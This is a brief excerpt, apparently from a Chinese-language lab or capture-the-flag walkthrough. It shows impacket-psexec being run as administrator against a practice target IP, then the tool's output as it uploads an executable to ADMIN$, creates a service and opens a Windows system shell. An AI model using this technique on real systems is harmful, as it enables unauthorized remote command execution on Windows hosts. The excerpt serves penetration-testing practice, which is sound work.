 ┌──(root㉿kali)-[~/桌面]
└─# impacket-psexec administrator@10.129.147.7
IP为靶机IP
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.147.7.....
[*] Found writable share ADMIN$
[*] Uploading file ZXqezxog.exe
[*] Opening SVCManager on 10.129.147.7.....
[*] Creating service AWMo on 10.129.147.7.....
[*] Starting service AWMo.....
^[[B^[[B^[[B[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>